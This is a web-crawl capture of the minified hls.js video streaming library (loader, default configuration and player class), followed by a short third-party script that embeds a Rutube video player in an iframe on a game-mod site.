r=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var i={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Zi({},t.headers))};t.rangeEnd&&i.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return i}(t,this.controller.signal),o=i.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=i,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){r.abortInternal(),i.onTimeout(n,t,r.response)}),e.timeout),self.fetch(this.request).then((function(i){if(r.response=r.loader=i,!i.ok){var s=i.status,u=i.statusText;throw new ir(u||"fetch, bad network response",s,i)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(i.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?r.loadProgressively(i,n,t,e.highWaterMark,o):l?i.arrayBuffer():i.text()})).then((function(s){var l=r.response;self.clearTimeout(r.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),i.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(r.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;i.onError({code:a,text:s},t,e?e.details:null)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,i,r,n){void 0===r&&(r=0);var a=new pe,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,i,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<r||a.dataLength?(a.push(l),a.dataLength>=r&&n(e,i,a.flush(),t)):n(e,i,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function er(t,e){return new self.Request(t.url,e)}var ir=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=i,n.details=r,n}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,$i(e,i),r}(zi(Error)),rr=tr,nr=/\s/;function ar(){return(ar=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function sr(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,r)}return i}function or(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?sr(Object(i),!0).forEach((function(e){lr(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):sr(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function lr(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var ur=or(or({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:qi,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:ve,bufferController:Fe,capLevelController:Ci,fpsController:wi,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:xi,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0},{cueHandler:{newCue:function(t,e,i,r){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<r.rows.length;d++)if(s=!0,o=0,l="",!(n=r.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)nr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===i&&(i+=1e-4),o>=16?o--:o++;var f=li(l.trim()),g=vi(e,i,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,i,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return N(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:De,subtitleTrackController:Ce,timelineController:ki,audioStreamController:Te,audioTrackController:Se,emeController:Ui,cmcdController:Vi});function hr(t){var e=t.loader;e!==rr&&e!==qi?(l.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=rr,t.progressive=!0,t.enableSoftwareAES=!0,l.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function dr(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var cr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new ae.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var i=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return ar({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(l.a)(i.debug),this._autoLevelCapping=-1,i.progressive&&hr(i);var r=i.abrController,n=i.bufferController,a=i.capLevelController,s=i.fpsController,o=this.abrController=new r(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new P(this),f=new F(this),g=new V(this),v=this.levelController=new dt(this),p=new ct(this),m=this.streamController=new de(this,p);h.setStreamController(m),d.setStreamController(m);var y=[c,f,v,m];this.networkControllers=y;var T=[o,u,h,d,g,p];this.audioTrackController=this.createController(i.audioTrackController,null,y),this.createController(i.audioStreamController,p,y),this.subtitleTrackController=this.createController(i.subtitleTrackController,null,y),this.createController(i.subtitleStreamController,p,y),this.createController(i.timelineController,null,T),this.emeController=this.createController(i.emeController,null,T),this.cmcdController=this.createController(i.cmcdController,null,T),this.latencyController=this.createController(q,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=ee();if(!t)return!1;var e=ie(),i=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),r=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!i&&!!r}()};var e,i,r,a=t.prototype;return a.createController=function(t,e,i){if(t){var r=e?new t(this,e):new t(this);return i&&i.push(r),r}return null},a.on=function(t,e,i){void 0===i&&(i=this),this._emitter.on(t,e,i)},a.once=function(t,e,i){void 0===i&&(i=this),this._emitter.once(t,e,i)},a.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},a.off=function(t,e,i,r){void 0===i&&(i=this),this._emitter.off(t,e,i,r)},a.listeners=function(t){return this._emitter.listeners(t)},a.emit=function(t,e,i){return this._emitter.emit(t,e,i)},a.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){l.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},a.listenerCount=function(t){return this._emitter.listenerCount(t)},a.destroy=function(){l.b.log("destroy"),this.trigger(s.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},a.attachMedia=function(t){l.b.log("attachMedia"),this._media=t,this.trigger(s.a.MEDIA_ATTACHING,{media:t})},a.detachMedia=function(){l.b.log("detachMedia"),this.trigger(s.a.MEDIA_DETACHING,void 0),this._media=null},a.loadSource=function(t){this.stopLoad();var e=this.media,i=this.url,r=this.url=n.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});l.b.log("loadSource:"+r),e&&i&&i!==r&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(s.a.MANIFEST_LOADING,{url:t})},a.startLoad=function(t){void 0===t&&(t=-1),l.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},a.stopLoad=function(){l.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},a.swapAudioCodec=function(){l.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){l.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},a.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,r=[{key:"version",get:function(){return"1.2.3"}},{key:"Events",get:function(){return s.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ur},set:function(e){t.defaultConfig=e}}],(i=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){l.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){l.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){l.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){l.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){l.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(l.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var i=t.length,r=0;r<i;r++)if(t[r].maxBitrate>=e)return r;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&dr(e.prototype,i),r&&dr(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();cr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fload%2Fstalker_drugie_platformy%2Fstalker_android%2Fchzo_lost_souls%2F85-1-0-6308&tuid=42eul9m3w8s0000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/2cd26b6cbece925341a82ec204571177?sid=1d63a190-e3fc-47bb-8551-99c0dbcbae9c%3A16cf092c9d3fefbf6255afcd05ec320e"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"1d63a190-e3fc-47bb-8551-99c0dbcbae9c:16cf092c9d3fefbf6255afcd05ec320e","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);
